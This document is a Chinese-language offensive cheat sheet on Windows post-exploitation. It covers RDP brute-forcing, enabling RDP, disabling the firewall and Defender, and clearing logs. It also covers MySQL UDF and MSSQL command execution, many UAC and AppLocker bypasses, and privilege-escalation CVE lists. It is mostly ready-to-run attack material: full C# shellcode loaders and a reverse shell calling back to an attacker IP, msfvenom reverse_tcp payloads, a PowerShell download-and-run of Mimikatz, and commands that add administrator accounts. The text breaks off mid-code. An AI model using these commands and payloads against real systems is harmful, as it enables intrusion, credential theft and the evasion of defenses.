目录导航
RDP&Fireawall
爆破
Hydra爆破RDP
>hydra -l admin -P /root/Desktop/passwords -S 192.168.0.0 rdp
&
Nlbrute
注册表开启
查询系统是否允许3389远程连接:
>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
1表示关闭,0表示开启
查看远程连接的端口:
>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber
本机开启3389远程连接的方法
通过cmd
>REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
>REG ADD "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v PortNumber /t REG_DWORD /d 0x00000d3d /f
通过reg文件
内容如下:
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]
"fDenyTSConnections"=dword:00000000
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]
"PortNumber"=dword:00000d3d
导入注册表:
regedit /s a.regNETSH启动服务
>netsh firewall set service remoteadmin enable
>netsh firewall set service remotedesktop enable
>netsh firewall set opmode disable 关闭防火墙注入点开启
.asp?id=100;exec master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;--
注:
修改连接端口重启后生效MSF开启
#run post/windows/manage/enable_rdpWmic开启
>wmic /node:192.168.1.2 /USER:administrator PATH win32_terminalservicesetting WHERE (__Class!="") CALL SetAllowTSConnections 1防火墙
允许进站
如果系统未配置过远程桌面服务,第一次开启时还需要添加防火墙规则,允许3389端口,命令如下:
>netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
>netsh firewall set portopening TCP 3389 ENABLE
防火墙关闭
>netsh firewall set opmode mode=disable
>netsh advfirewall show allprofiles查看状态
>netsh advfirewall set allprofiles state off
>sc stop windefend
>sc delete windefend
PS> Set-MpPreference -DisableRealtimeMonitoring 1
PS> Set-MpPreference -Disablearchivescanning $true多用户登录
Mimikatz设置允许多用户登录
>privilege::debug
>ts::multirdp
rdpwrap
https://github.com/stascorp/rdpwrap
>RDPWInst.exe -i isRDP连接记录
https://github.com/3gstudent/List-RDP-Connections-History
查看本机用户连接RDP的记录
>Psloggedon.exe username
删除痕迹
@echo off
@reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f
@del "%USERPROFILE%\My Documents\Default.rdp" /a
@exitWindows提权
Impacket工具包
https://github.com/maaaaz/impacket-examples-windows
https://github.com/SecureAuthCorp/impacket
#git clone https://github.com/CoreSecurity/impacket.git
#cd impacket/
#python setup.py installWindows-exploit-suggester
#pip install xlrd --upgrade
#./windows-exploit-suggester.py --update
#./windows-exploit-suggester.py --database 20xx-xx-xx-mssb.xlsx --systeminfo systeminfo.txtWesng
https://github.com/bitsadmin/wesng
>systeminfo >1.txt
>python wes.py 1.txt
Searchsploit
使用方法
>searchsploit 软件 版本
查找常见补丁
https://bugs.hacking8.com/tiquan/
http://get-av.se7ensec.cn/index.php
https://patchchecker.com/checkprivs/
wmic查询补丁
wmic qfe list full|findstr /i hotfix
systeminfo>temp.txt&(for %i in (KB2271195 KB2124261 KB2160329 KB2621440 KB2707511 KB2829361 KB2864063 KB3000061 KB3045171 KB3036220 KB3077657 KB3079904 KB3134228 KB3124280 KB3199135) do @type temp.txt|@find /i "%i"|| @echo %i Not Installed!)&del /f /q /a temp.txt
MS17-017 [KB4013081] [GDI Palette Objects Local Privilege Escalation] (windows 7/8)
CVE-2017-8464 [LNK Remote Code Execution Vulnerability] (windows 10/8.1/7/2016/2010/2008)
CVE-2017-0213 [Windows COM Elevation of Privilege Vulnerability] (windows 10/8.1/7/2016/2010/2008)
MS17-010 [KB4013389] [Windows Kernel Mode Drivers] (windows 7/2008/2003/XP)
MS16-135 [KB3199135] [Windows Kernel Mode Drivers] (2016)
MS16-111 [KB3186973] [kernel api] (Windows 10 10586 (32/64)/8.1)
MS16-098 [KB3178466] [Kernel Driver] (Win 8.1)
MS16-075 [KB3164038] [Hot Potato] (2003/2008/7/8/2012)
MS16-034 [KB3143145] [Kernel Driver] (2008/7/8/10/2012)
MS16-032 [KB3143141] [Secondary Logon Handle] (2008/7/8/10/2012)
MS16-016 [KB3136041] [WebDAV] (2008/Vista/7)
MS15-097 [KB3089656] [remote code execution] (win8.1/2012)
MS15-076 [KB3067505] [RPC] (2003/2008/7/8/2012)
MS15-077 [KB3077657] [ATM] (XP/Vista/Win7/Win8/2000/2003/2008/2012)
MS15-061 [KB3057839] [Kernel Driver] (2003/2008/7/8/2012)
MS15-051 [KB3057191] [Windows Kernel Mode Drivers] (2003/2008/7/8/2012)
MS15-010 [KB3036220] [Kernel Driver] (2003/2008/7/8)
MS15-015 [KB3031432] [Kernel Driver] (Win7/8/8.1/2012/RT/2012 R2/2008 R2)
MS15-001 [KB3023266] [Kernel Driver] (2008/2012/7/8)
MS14-070 [KB2989935] [Kernel Driver] (2003)
MS14-068 [KB3011780] [Domain Privilege Escalation] (2003/2008/2012/7/8)
MS14-058 [KB3000061] [Win32k.sys] (2003/2008/2012/7/8)
MS14-040 [KB2975684] [AFD Driver] (2003/2008/2012/7/8)
MS14-002 [KB2914368] [NDProxy] (2003/XP)
MS13-053 [KB2850851] [win32k.sys] (XP/Vista/2003/2008/win 7)
MS13-046 [KB2840221] [dxgkrnl.sys] (Vista/2003/2008/2012/7)
MS13-005 [KB2778930] [Kernel Mode Driver] (2003/2008/2012/win7/8)
MS12-042 [KB2972621] [Service Bus] (2008/2012/win7)
MS12-020 [KB2671387] [RDP] (2003/2008/7/XP)
MS11-080 [KB2592799] [AFD.sys] (2003/XP)
MS11-062 [KB2566454] [NDISTAPI] (2003/XP)
MS11-046 [KB2503665] [AFD.sys] (2003/2008/7/XP)
MS11-011 [KB2393802] [kernel Driver] (2003/2008/7/XP/Vista)
MS10-092 [KB2305420] [Task Scheduler] (2008/7)
MS10-065 [KB2267960] [FastCGI] (IIS 5.1, 6.0, 7.0, and 7.5)
MS10-059 [KB982799] [ACL-Churraskito] (2008/7/Vista)
MS10-048 [KB2160329] [win32k.sys] (XP SP2 & SP3/2003 SP2/Vista SP1 & SP2/2008 Gold & SP2 & R2/Win7)
MS10-015 [KB977165] [KiTrap0D] (2003/2008/7/XP)
MS10-012 [KB971468] [SMB Client Trans2 stack overflow] (Windows 7/2008R2)
MS09-050 [KB975517] [Remote Code Execution] (2008/Vista)
MS09-020 [KB970483] [IIS 6.0] (IIS 5.1 and 6.0)
MS09-012 [KB959454] [Chimichurri] (Vista/win7/2008/Vista)
MS08-068 [KB957097] [Remote Code Execution] (2000/XP)
MS08-067 [KB958644] [Remote Code Execution] (Windows 2000/XP/Server 2003/Vista/Server 2008)
MS08-066 [] [] (Windows 2000/XP/Server 2003)
MS08-025 [KB941693] [Win32.sys] (XP/2003/2008/Vista)
MS06-040 [KB921883] [Remote Code Execution] (2003/xp/2000)
MS05-039 [KB899588] [PnP Service] (Win 9X/ME/NT/2000/XP/2003)
MS03-026 [KB823980] [Buffer Overrun In RPC Interface] (/NT/2000/XP/2003)激活guest
>net user guest /active:yesMYSQL udf
Udf: sqlmap-master\udf\mysql\windows\
>python sqlmap/extra/cloak/cloak.py lib_mysqludf_sys.dll _
Mysql>5.1 udf.dll放置在lib\plugin
Mysql<5.1 udf.dll放置在c:\windows\system32
#show variables like '%compile%'; 查看系统版本
#select @@plugin_dir 查看插件目录
放入udf
#select load_file('\\\\192.168.0.19\\network\\lib_mysqludf_sys_64.dll') into dumpfile "D:\\MySQL\\mysql-5.7.2\\lib\\plugin\\udf.dll";
或将udf十六进制编码后写入
#select hex(load_file('udf_sys_64.dll')) into dumpfile '/tmp/udf.hex';
#select 0x4d5a90000300000004000000ffff0000b80000000000000040000000000000000000000000000000000000… into dump file "D:\\MySQL\\mysql-5.7.2\\lib\\plugin\\udf.dll";
或将udf base64编码后写入(MySQL 5.6.1和MariaDB 10.0.5)
#select to_base64(load_file('/usr/udf.dll')) into dumpfile '/tmp/udf.b64';
#select from_base64(“xxxxx”) into dumpfile "D:\\MySQL\\mysql-5.7.2\\lib\\plugin\\udf.dll";
或创建表拼接十六进制编码
#create table temp(data longblob);
#insert into temp(data) values (0x4d5a90000300000004000000ffff0000b800000000000000400000000000000000000000000000000000000000000000000000000000000000000000f00000000e1fba0e00b409cd21b8014ccd21546869732070726f6772616d);
#update temp set data = concat(data,0x33c2ede077a383b377a383b377a383b369f110b375a383b369f100b37da383b369f107b375a383b35065f8b374a383b3);
#select data from temp into dump file "D:\\MySQL\\mysql-5.7.2\\lib\\plugin\\udf.dll";
或#insert into temp(data) values(hex(load_file('D:\\MySQL\\mysql-5.7.2\\lib\\plugin\\udf.dll')));
#SELECT unhex(cmd) FROM mysql.temp INTO DUMPFILE 'D:\\MySQL\\mysql-5.7.2\\lib\\plugin\\udf.dll ';
或使用快速导入数据
#load data infile '\\\\192.168.0.19\\network\\udf.hex'
#into table temp fields terminated by '@OsandaMalith' lines terminated by '@OsandaMalith' (data);
#select unhex(data) from temp into dumpfile 'D:\\MySQL\\mysql-5.7.2\\lib\\plugin\\udf.dll';
创建函数
#create function cmdshell returns string soname 'udf.dll';
#create function sys_exec returns int soname 'udf.dll';
执行命令
#select cmdshell('whoami');
#select sys_exec(''whoami'');
删除函数
#drop function cmdshell;
#drop function sys_exec;MYSQL Linux Root
https://0xdeadbeef.info/exploits/raptor_udf2.c
$ gcc -g -c raptor_udf2.c
$ gcc -g -shared -W1,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
$ mysql -u root -p
mysql> use mysql;
mysql> create table foo(line blob);
mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
mysql> create function do_system returns integer soname 'raptor_udf2.so';
mysql> select * from mysql.func;| name | ret | dl | type |
|---|---|---|---|
| do_system | 2 | raptor_udf2.so | function |
mysql> select do_system('id > /tmp/out; chown raptor.raptor /tmp/out');
mysql> \! sh
sh-2.05b$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm)MSSQL
开启xp_cmdshellxp_cmdshell
#exec sp_configure 'show advanced options', 1;reconfigure;
#exec sp_configure 'xp_cmdshell',1;reconfigure;
#exec master.dbo.xp_cmdshell 'ipconfig'xp_regwrite
xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe','debugger','reg_sz','c:\windows\system32\taskmgr.exe'xp_dirtree
execute master..xp_dirtree 'c:' //列出所有c:\文件和目录,子目录
execute master..xp_dirtree 'c:',1 //只列c:\文件夹
execute master..xp_dirtree 'c:',1,1 //列c:\文件夹加文件 sp_oacreate
exec sp_configure 'show advanced options', 1;RECONFIGURE;
exec sp_configure 'Ola Automation Procedures' , 1;RECONFIGURE;
执行命令
declare @shell int
exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user 123 123 /add'
declare @shell int
exec sp_oacreate 'wscript.shell',@shell output
exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators 123/add'
删除文件
declare @result int
declare @fso_token int
exec sp_oacreate 'scripting.filesystemobject', @fso_token out
exec sp_oamethod @fso_token,'deletefile',null,'c:\1.txt'
exec sp_oadestroy @fso_token
复制文件
declare @o int
exec sp_oacreate 'scripting.filesystemobject',@o out
exec sp_oamethod @o,'copyfile',null,'c:\1.txt','c:\2.txt'
移动文件
declare @o int
exec sp_oacreate 'scripting.filesystemobject',@o out
exec sp_oamethod @o,'movefile',null,'c:\1.txt','c:\2.txt'沙盒执行
开启沙盒:
>exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1
执行:
>select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\dnary.mdb','select shell("whoami")')WarSQLKit(后门)
http://eyupcelik.com.tr/guvenlik/493-mssql-fileless-rootkit-warsqlkitMSF
发现补丁
#use post/windows/gather/enum_patches
列举可用EXP
#use post/multi/recon/local_exploit_suggesterBypass UAC
MSF
>use exploit/windows/local/bypassuac
>use exploit/windows/local/bypassuac_injection
>use exploit/windows/local/bypassuac_vbs
>use exploit/windows/local/bypassuac_fodhelper
>use exploit/windows/local/bypassuac_eventvwr

>use exploit/windows/local/bypassuac_comhijackDccwBypassUAC
Use on win10&win8
K8uac
>k8uac.exe xx.exe
>k8uac.exe "command"CMSTP
设置UAC和Applocker规则



MSF生成恶意DLL传入靶机
>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=12138 -f dll -o /var/www/html/cm.dll
DLL同目录下建立run.inf,RegisterOCXSection指定dll位置,也可以指定远程webdav
如:\\192.168.0.107\webdav\cm.dll
[version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
[RegisterOCXSection]
C:\Users\y.SUB2K8\Desktop\cm.dll
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="cmstp"
ShortSvcName="cmstp"
执行命令可绕过UAC和Applocker上线
>cmstp /s run.inf
Uacme
包括DLL劫持,COM劫持等50多种bypass方法
https://github.com/hfiref0x/UACME
使用visual studio编译
Visual Studio 2013v120;
Visual Studio 2015v140;
Visual Studio 2017v141;
Visual Studio 2019v142。
目前共59种bypassuac方式
执行方法是
>akagi.exe 1
>akagi.exe 1 c:\windows\system32\cmd.exe
>akagi.exe 1 "net user 1 1 /add"
注意:
方式5,9会对目标安全性产生影响,谨慎使用,5需重启
方式6从win8开始在x64上不可用
方式11,54只支持x32
方式13,19,30,50只支持x64
方式14需要进程注入,x64要使用x64的工具Bypass-UAC
https://github.com/FuzzySecurity/PowerShell-Suite/tree/master/Bypass-UAC
>Bypass-UAC -Method UacMethodSysprep
Method:
UacMethodSysprep
ucmDismMethod
UacMethodMMC2
UacMethodTcmsetup
UacMethodNetOle32DLL hijack
程序运行,调用DLL的流程
1.程序所在目录
2.系统目录即 SYSTEM32 目录
3.16位系统目录即 SYSTEM 目录
4.Windows目录
5.加载 DLL 时所在的当前目录
6.PATH环境变量中列出的目录
使用
https://docs.microsoft.com/zh-cn/sysinternals/downloads/sigcheck
检查一个程序的是否以高权限执行
>sigcheck.exe -m c:\1.exe
查看autoElevate是否为true
使用process monitor查看对应程序执行时调用的DLL情况,查找DLL不在
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs列表中,并且所在文件夹当前用户可读写,接下来生成恶意dll备份原DLL替换,再运行此程序即可劫持成功。SilentCleanup
>reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
>schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /ISdclt
win101
>reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /t REG_SZ /d %COMSPEC% /f 获得管理员权限
>sdclt 弹出cmd
>reg delete "HKCU\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /f 清除痕迹2
https://github.com/enigma0x3/Misc-PowerShell-Stuff/blob/master/Invoke-SDCLTBypass.ps1
>Invoke-SDCLTBypass -Command "c:\windows\system32\cmd.exe /c C:\Windows\regedit.exe"
>sdclt.exe /KickOffElevMakecab&Wusa
复制文件出错时
>makecab PsExec64.exe C:\Users\y.ZONE\Desktop\ps.cab
>wusa C:\Users\y.ZONE\Desktop\ps.cab /extract:C:\Windows\system32\
CLR BypassUAC
Tested on win10 x64
生成dll传入受控机temp目录,以下保存为1.bat执行。
REG ADD "HKCU\Software\Classes\CLSID\{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}\InprocServer32" /ve /t REG_EXPAND_SZ /d "C:\Temp\test.dll" /f
REG ADD "HKCU\Environment" /v "COR_PROFILER" /t REG_SZ /d "{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}" /f
REG ADD "HKCU\Environment" /v "COR_ENABLE_PROFILING" /t REG_SZ /d "1" /f
REG ADD "HKCU\Environment" /v "COR_PROFILER_PATH" /t REG_SZ /d "C:\Temp\test.dll" /f
受控机执行gpedit.msc或eventvwr等高权限.net程序时可劫持成功。
执行后


eventvwr劫持注册表
打开ProcessMonitor,启动eventvwr,ctrl+T打开进程树,选择进程转到事件
右键选择包括eventvwr.exe
只选择显示注册表活动
添加一条过滤器,显示not found文件
找到相应的注册表位置

值修改为
MSF监听,再次打开eventvwr
Web Delivery
>use exploit/multi/script/web_delivery
>set target 3
>set payload windows/x64/meterpreter/reverse_tcp
>exploit
>use auxiliary/server/regsvr32_command_delivery_server
>set cmd ipconfig
>use exploit/windows/misc/regsvr32_applocker_bypass_serverInvoke-PsUACme
method="sysprep","oobe","ActionQueue","migwiz","cliconfg","winsat","mmc"
>Invoke-PsUACme -method oobe -Payload "c:\user\a\desktop\x.exe"
需指定绝对路径
>Invoke-PsUACme -method oobe -Payload "powershell -w hidden -e xxxxxx"
>Invoke-PsUACme -Payload "powershell -noexit IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/powersploit/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz"
MSFVENOM生成psh-reflection格式脚本
>Invoke-PsUACme –Payload "powershell c:\1.ps1"Whitelist(白名单)
GreatSCT
>git clone https://github.com/GreatSCT/GreatSCT.git
>cd GreatSCT/setup&./setup.sh
>use Bypass
>list
>use regasm/meterpreter/rev_tcp.py
>msfconsole -r /usr/share/greatsct-output/handlers/payload.rcJSRat
>JSRat.py -i 192.168.1.107 -p 4444Odbcconf.exe
>odbcconf.exe /a {regsvr C:\shell.dll} 可以是任意后缀Msiexec.exe
>msiexec /y c:\user\admin\desktop\1.dll
>msiexec /q /i http://192.168.0.107/dll.dllInstallUtil.exe
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /r:System.EnterpriseServices.dll /r:System.IO.Compression.dll /target:library /out:y.exe /unsafe C:\Users\y\Desktop\1.cs
using System;
using System.Net;
using System.Linq;
using System.Net.Sockets;
using System.Runtime.InteropServices;
using System.Threading;
using System.Configuration.Install;
using System.Windows.Forms;
public class GQLBigHgUniLuVx {
public static void Main()
{
while(true)
{{ MessageBox.Show("doge"); Console.ReadLine();}}
}
}
[System.ComponentModel.RunInstaller(true)]
public class esxWUYUTWShqW : System.Configuration.Install.Installer
{
public override void Uninstall(System.Collections.IDictionary zWrdFAUHmunnu)
{
jkmhGrfzsKQeCG.LCIUtRN();
}
}
public class jkmhGrfzsKQeCG
{ [DllImport("kernel")] private static extern UInt32 VirtualAlloc(UInt32 YUtHhF,UInt32 VenifEUR, UInt32 NIHbxnOmrgiBGL, UInt32 KIheHEUxhAfOI);
[DllImport("kernel32")] private static extern IntPtr CreateThread(UInt32 GDmElasSZbx, UInt32 rGECFEZG, UInt32 UyBSrAIp,IntPtr sPEeJlufmodo, UInt32 jmzHRQU, ref UInt32 SnpQPGMvDbMOGmn);
[DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr pRIwbzTTS, UInt32 eRLAWWYQnq);
static byte[] ErlgHH(string ZwznjBJY,int KsMEeo) {
IPEndPoint qAmSXHOKCbGlysd = new IPEndPoint(IPAddress.Parse(ZwznjBJY), KsMEeo);
Socket XXxIoIXNCle = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp);
try { XXxIoIXNCle.Connect(qAmSXHOKCbGlysd); }
catch { return null;}
byte[] UmquAHRnhhpuE = new byte[4];
XXxIoIXNCle.Receive(UmquAHRnhhpuE,4,0);
int kFVRSNnpj = BitConverter.ToInt32(UmquAHRnhhpuE,0);
byte[] qaYyFq = new byte[kFVRSNnpj +5];
int SRCDELibA =0;
while(SRCDELibA < kFVRSNnpj)
{ SRCDELibA += XXxIoIXNCle.Receive(qaYyFq, SRCDELibA +5,(kFVRSNnpj - SRCDELibA)<4096 ? (kFVRSNnpj - SRCDELibA) : 4096,0);}
byte[] TvvzOgPLqwcFFv =BitConverter.GetBytes((int)XXxIoIXNCle.Handle);
Array.Copy(TvvzOgPLqwcFFv,0, qaYyFq,1,4); qaYyFq[0]=0xBF;
return qaYyFq;}
static void cmMtjerv(byte[] HEHUjJhkrNS) {
if(HEHUjJhkrNS !=null) {
UInt32 WcpKfU = VirtualAlloc(0,(UInt32)HEHUjJhkrNS.Length,0x1000,0x40);
Marshal.Copy(HEHUjJhkrNS,0,(IntPtr)(WcpKfU), HEHUjJhkrNS.Length);
IntPtr UhxtIFnlOQatrk = IntPtr.Zero;
UInt32 wdjYKFDCCf =0;
IntPtr XVYcQxpp = IntPtr.Zero;
UhxtIFnlOQatrk = CreateThread(0,0, WcpKfU, XVYcQxpp,0, ref wdjYKFDCCf);
WaitForSingleObject(UhxtIFnlOQatrk,0xFFFFFFFF); }}
public static void LCIUtRN() {
byte[] IBtCWU =null; IBtCWU = ErlgHH("192.168.0.107",12138);
cmMtjerv(IBtCWU);
} }
生成exe后执行
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Users\y\Desktop\y.exe
MSF监听12138端口Compiler.exe
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe 1.xml 1.tcp
1.xml
<?xml version="1.0" encoding="utf-8"?>
<CompilerInput xmlns:i="http://www.w3.org/2001/XMLSchema-instance" xmlns="http://schemas.datacontract.org/2004/07/Microsoft.Workflow.Compiler">
<files xmlns:d2p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays">
<d2p1:string>1.tcp</d2p1:string>
</files>
<parameters xmlns:d2p1="http://schemas.datacontract.org/2004/07/System.Workflow.ComponentModel.Compiler">
<assemblyNames xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<compilerOptions i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<coreAssemblyFileName xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"></coreAssemblyFileName>
<embeddedResources xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<evidence xmlns:d3p1="http://schemas.datacontract.org/2004/07/System.Security.Policy" i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<generateExecutable xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">false</generateExecutable>
<generateInMemory xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">true</generateInMemory>
<includeDebugInformation xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">false</includeDebugInformation>
<linkedResources xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<mainClass i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<outputName xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"></outputName>
<tempFiles i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<treatWarningsAsErrors xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">false</treatWarningsAsErrors>
<warningLevel xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler">-1</warningLevel>
<win32Resource i:nil="true" xmlns="http://schemas.datacontract.org/2004/07/System.CodeDom.Compiler"/>
<d2p1:checkTypes>false</d2p1:checkTypes>
<d2p1:compileWithNoCode>false</d2p1:compileWithNoCode>
<d2p1:compilerOptions i:nil="true" />
<d2p1:generateCCU>false</d2p1:generateCCU>
<d2p1:languageToUse>CSharp</d2p1:languageToUse>
<d2p1:libraryPaths xmlns:d3p1="http://schemas.microsoft.com/2003/10/Serialization/Arrays" i:nil="true" />
<d2p1:localAssembly xmlns:d3p1="http://schemas.datacontract.org/2004/07/System.Reflection" i:nil="true" />
<d2p1:mtInfo i:nil="true"/>
<d2p1:userCodeCCUs xmlns:d3p1="http://schemas.datacontract.org/2004/07/System.CodeDom" i:nil="true" />
</parameters>
</CompilerInput>1.tcp
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Net;
using System.Net.Sockets;
using System.Workflow.Activities;
public class Program : SequentialWorkflowActivity
{
static StreamWriter streamWriter;
public Program()
{
using(TcpClient client = new TcpClient("192.168.0.107", 12138))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd.exe";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}
private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
{
StringBuilder strOutput = new StringBuilder();
if (!String.IsNullOrEmpty(outLine.Data))
{
try
{
strOutput.Append(outLine.Data);
streamWriter.WriteLine(strOutput);
streamWriter.Flush();
}
catch (Exception err) { }
}
}
}>msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.0.107 LPORT=12138 -f csharp
>C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Workflow.Compiler.exe 1.xml 1.cs
using System.Workflow.Activities;
using System.Net;
using System.Net.Sockets;
using System.Runtime.InteropServices;
using System.Threading;
class yrDaTlg : SequentialWorkflowActivity {
[DllImport("kernel32")] private static extern IntPtr VirtualAlloc(UInt32 rCfMkmxRSAakg,UInt32 qjRsrljIMB, UInt32 peXiTuE, UInt32 AkpADfOOAVBZ);
[DllImport("kernel32")] public static extern bool VirtualProtect(IntPtr DStOGXQMMkP, uint CzzIpcuQppQSTBJ, uint JCFImGhkRqtwANx, out uint exgVpSg);
[DllImport("kernel32")]private static extern IntPtr CreateThread(UInt32 eisuQbXKYbAvA, UInt32 WQATOZaFz, IntPtr AEGJQOn,IntPtr SYcfyeeSgPl, UInt32 ZSheqBwKtDf, ref UInt32 SZtdSB);
[DllImport("kernel32")] private static extern UInt32 WaitForSingleObject(IntPtr KqJNFlHpsKOV, UInt32 EYBOArlCLAM);
public yrDaTlg() {
byte[] QWKpWKhcs =
{SHELLCODE
};
IntPtr AmnGaO = VirtualAlloc(0, (UInt32)QWKpWKhcs.Length, 0x3000, 0x04);
Marshal.Copy(QWKpWKhcs, 0, (IntPtr)(AmnGaO), QWKpWKhcs.Length);
IntPtr oXmoNUYvivZlXj = IntPtr.Zero; UInt32 XVXTOi = 0; IntPtr pAeCTfwBS = IntPtr.Zero;
uint BnhanUiUJaetgy;
bool iSdNUQK = VirtualProtect(AmnGaO, (uint)0x1000, (uint)0x20, out BnhanUiUJaetgy);
oXmoNUYvivZlXj = CreateThread(0, 0, AmnGaO, pAeCTfwBS, 0, ref XVXTOi);
WaitForSingleObject(oXmoNUYvivZlXj, 0xFFFFFFFF);}
}
Csc
>msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.0.107 LPORT=12138 -f csharp
>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /r:System.Ente rpriseServices.dll /r:System.IO.Compression.dll /target:library /out: C:\Users\y\Desktop\shell.exe /platform:x64 /unsafe C:\Users\y\Desktop\shell.cs
>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U C:\Users\y\Desktop\shell.exeusing System;
using System.Net;
using System.Diagnostics;
using System.Reflection;
using System.Configuration.Install;
using System.Runtime.InteropServices;
public class Program
{
public static void Main()
{
}
}
[System.ComponentModel.RunInstaller(true)]
public class Sample : System.Configuration.Install.Installer
{
public override void Uninstall(System.Collections.IDictionary savedState)
{
Shellcode.Exec();
}
}
public class Shellcode
{
public static void Exec()
{
byte[] shellcode = new byte[510] {
SHELLCODE
};
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode .Length,
